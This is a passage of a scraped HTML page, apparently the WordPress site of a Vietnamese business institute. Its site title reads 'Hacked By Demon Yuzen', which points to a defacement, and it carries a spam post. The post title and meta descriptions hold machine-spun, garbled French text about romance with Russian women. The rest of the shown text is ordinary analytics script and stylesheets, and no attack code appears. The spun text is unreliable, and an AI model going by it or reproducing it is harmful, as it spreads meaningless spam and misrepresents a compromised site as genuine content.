

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://videm.vn/12-appels-initiateurs-dune-relation-affective-des/
body_size: 31548
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"   data-menu="leftalign">
<head>

<link rel="profile" href="//gmpg.org/xfn/11" />

 

<title>12 appels initiateurs d’une relation affective des animatrices entre des personnes - Hacked By Demon Yuzen</title>

		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<meta name="description" content="12 appels initiateurs d’une relation affective des animatrices entre des personnes Celui-la vienne par moment que ce dernier comme detienne de la situation bien incoercibles alors on voit un interlocuteur! On peut fortification mettre vers l&#039;aimer fortissimo i ce moment (c&#039;est cela qu&#039;on en denomme litteralement vraiment en compagnie de grondement)Et discerner unique magie insoupconnable" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://videm.vn/12-appels-initiateurs-dune-relation-affective-des/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hacked By Demon Yuzen - haha" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="12 appels initiateurs d’une relation affective des animatrices entre des personnes - Hacked By Demon Yuzen" />
		<meta property="og:description" content="12 appels initiateurs d’une relation affective des animatrices entre des personnes Celui-la vienne par moment que ce dernier comme detienne de la situation bien incoercibles alors on voit un interlocuteur! On peut fortification mettre vers l&#039;aimer fortissimo i ce moment (c&#039;est cela qu&#039;on en denomme litteralement vraiment en compagnie de grondement)Et discerner unique magie insoupconnable" />
		<meta property="og:url" content="https://videm.vn/12-appels-initiateurs-dune-relation-affective-des/" />
		<meta property="article:published_time" content="2023-12-27T14:21:27+00:00" />
		<meta property="article:modified_time" content="2023-12-27T14:24:03+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="12 appels initiateurs d’une relation affective des animatrices entre des personnes - Hacked By Demon Yuzen" />
		<meta name="twitter:description" content="12 appels initiateurs d’une relation affective des animatrices entre des personnes Celui-la vienne par moment que ce dernier comme detienne de la situation bien incoercibles alors on voit un interlocuteur! On peut fortification mettre vers l&#039;aimer fortissimo i ce moment (c&#039;est cela qu&#039;on en denomme litteralement vraiment en compagnie de grondement)Et discerner unique magie insoupconnable" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/videm.vn\/12-appels-initiateurs-dune-relation-affective-des\/#blogposting","name":"12 appels initiateurs d\u2019une relation affective des animatrices entre des personnes - Hacked By Demon Yuzen","headline":"12 appels initiateurs d\u2019une relation affective des animatrices entre des personnes","author":{"@id":"https:\/\/videm.vn\/author\/#author"},"publisher":{"@id":"https:\/\/videm.vn\/#organization"},"datePublished":"2023-12-27T14:21:27+07:00","dateModified":"2023-12-27T14:24:03+07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/videm.vn\/12-appels-initiateurs-dune-relation-affective-des\/#webpage"},"isPartOf":{"@id":"https:\/\/videm.vn\/12-appels-initiateurs-dune-relation-affective-des\/#webpage"},"articleSection":"fr+femmes-russes-vs-femmes-americaines SIGNIFICES DE MAILLE"},{"@type":"BreadcrumbList","@id":"https:\/\/videm.vn\/12-appels-initiateurs-dune-relation-affective-des\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/videm.vn\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/videm.vn\/","name":"Home","description":"Gi\u1ea3i ph\u00e1p s\u1ed1 h\u00f3a cho doanh nghi\u1ec7p t\u1ea1i Vi\u1ec7t Nam Nghi\u00ean c\u1ee9u chi\u1ebfn l\u01b0\u1ee3c, c\u00e1c gi\u1ea3i ph\u00e1p ph\u00e1t tri\u1ec3n doanh nghi\u1ec7p nh\u1ecf v\u00e0 v\u1eeba c\u1ee7a qu\u1ed1c gia T\u00ecm hi\u1ec3u th\u00eam Gi\u1ea3i ph\u00e1p h\u1ed7 tr\u1ee3 ph\u00e1t tri\u1ec3n doanh nghi\u1ec7p to\u00e0n di\u1ec7n Gi\u00fap doanh nghi\u1ec7p th\u00edch nghi v\u1edbi thay \u0111\u1ed5i kh\u00f4ng ng\u1eebng c\u1ee7a cu\u1ed9c c\u00e1ch m\u1ea1ng c\u00f4ng","url":"https:\/\/videm.vn\/"},"nextItem":"https:\/\/videm.vn\/12-appels-initiateurs-dune-relation-affective-des\/#listItem"},{"@type":"ListItem","@id":"https:\/\/videm.vn\/12-appels-initiateurs-dune-relation-affective-des\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/videm.vn\/12-appels-initiateurs-dune-relation-affective-des\/","name":"12 appels initiateurs d\u2019une relation affective des animatrices entre des personnes","description":"12 appels initiateurs d\u2019une relation affective des animatrices entre des personnes Celui-la vienne par moment que ce dernier comme detienne de la situation bien incoercibles alors on voit un interlocuteur! On peut fortification mettre vers l'aimer fortissimo i ce moment (c'est cela qu'on en denomme litteralement vraiment en compagnie de grondement)Et discerner unique magie insoupconnable","url":"https:\/\/videm.vn\/12-appels-initiateurs-dune-relation-affective-des\/"},"previousItem":"https:\/\/videm.vn\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/videm.vn\/#organization","name":"VIDEM - Vi\u1ec7n Khoa h\u1ecdc Qu\u1ea3n tr\u1ecb Doanh nghi\u1ec7p v\u00e0 Kinh t\u1ebf s\u1ed1 Vi\u1ec7t Nam","url":"https:\/\/videm.vn\/"},{"@type":"WebPage","@id":"https:\/\/videm.vn\/12-appels-initiateurs-dune-relation-affective-des\/#webpage","url":"https:\/\/videm.vn\/12-appels-initiateurs-dune-relation-affective-des\/","name":"12 appels initiateurs d\u2019une relation affective des animatrices entre des personnes - Hacked By Demon Yuzen","description":"12 appels initiateurs d\u2019une relation affective des animatrices entre des personnes Celui-la vienne par moment que ce dernier comme detienne de la situation bien incoercibles alors on voit un interlocuteur! On peut fortification mettre vers l'aimer fortissimo i ce moment (c'est cela qu'on en denomme litteralement vraiment en compagnie de grondement)Et discerner unique magie insoupconnable","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/videm.vn\/#website"},"breadcrumb":{"@id":"https:\/\/videm.vn\/12-appels-initiateurs-dune-relation-affective-des\/#breadcrumblist"},"author":"https:\/\/videm.vn\/author\/#author","creator":"https:\/\/videm.vn\/author\/#author","datePublished":"2023-12-27T14:21:27+07:00","dateModified":"2023-12-27T14:24:03+07:00"},{"@type":"WebSite","@id":"https:\/\/videm.vn\/#website","url":"https:\/\/videm.vn\/","name":"VIDEM - Vi\u1ec7n Khoa h\u1ecdc Qu\u1ea3n tr\u1ecb Doanh nghi\u1ec7p v\u00e0 Kinh t\u1ebf s\u1ed1 Vi\u1ec7t Nam","description":"haha","inLanguage":"en-US","publisher":{"@id":"https:\/\/videm.vn\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><link rel='dns-prefetch' href='//videm.vn' />
<link rel="alternate" type="application/rss+xml" title="Hacked By Demon Yuzen &raquo; Feed" href="https://videm.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Demon Yuzen &raquo; Comments Feed" href="https://videm.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Demon Yuzen &raquo; 12 appels initiateurs d’une relation affective des animatrices entre des personnes Comments Feed" href="https://videm.vn/12-appels-initiateurs-dune-relation-affective-des/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://videm.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvidem.vn%2F12-appels-initiateurs-dune-relation-affective-des%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://videm.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvidem.vn%2F12-appels-initiateurs-dune-relation-affective-des%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-JB75RQ3RM6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/videm.vn\/12-appels-initiateurs-dune-relation-affective-des\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JB75RQ3RM6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JB75RQ3RM6', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://videm.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://videm.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://videm.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://videm.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://videm.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.9.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://videm.vn/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avante-reset-css-css' href='https://videm.vn/wp-content/themes/avante/css/core/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avante-wordpress-css-css' href='https://videm.vn/wp-content/themes/avante/css/core/wordpress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avante-screen-css' href='https://videm.vn/wp-content/themes/avante/css/core/screen.css?ver=6.9' type='text/css' media='all' />
<style id='avante-screen-inline-css' type='text/css'>

                	@font-face {
	                	font-family: "GlacialIndifference-Regular";
	                	src: url(http://dev.videm.vn/wp-content/themes/avante/fonts/GlacialIndifference-Regular.woff) format("woff");
	                	font-weight: 400;
						font-style: normal;
	                }
                
                	@font-face {
	                	font-family: "GlacialIndifference-Bold";
	                	src: url(http://dev.videm.vn/wp-content/themes/avante/fonts/GlacialIndifference-Bold.woff) format("woff");
	                	font-weight: 700;
						font-style: normal;
	                }
                
/*# sourceURL=avante-screen-inline-css */
</style>
<link rel='stylesheet' id='modulobox-css' href='https://videm.vn/wp-content/themes/avante/css/modulobox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avante-left-align-menu-css' href='https://videm.vn/wp-content/themes/avante/css/menus/left-align-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://videm.vn/wp-content/themes/avante/css/themify-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://videm.vn/wp-content/themes/avante/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://videm.vn/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2022112601' type='text/css' media='all' />
<link rel='stylesheet' id='avante-script-responsive-css-css' href='https://videm.vn/wp-content/themes/avante/css/core/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://videm.vn/wp-content/themes/avante/modules/kirki/assets/css/kirki-styles.css?ver=3.0.21' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
#right-click-content{background:rgba(0, 0, 0, 0.5);color:#ffffff;}body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea, .ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget label, .ui-widget-header, .zm_alr_ul_container{font-family:Roboto;font-size:16px;font-weight:400;letter-spacing:0px;line-height:1.8;text-transform:none;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #filter_selected, blockquote, .sidebar-widget li.widget_products, #footer ul.sidebar-widget li ul.posts.blog li a, .woocommerce-page table.cart th, 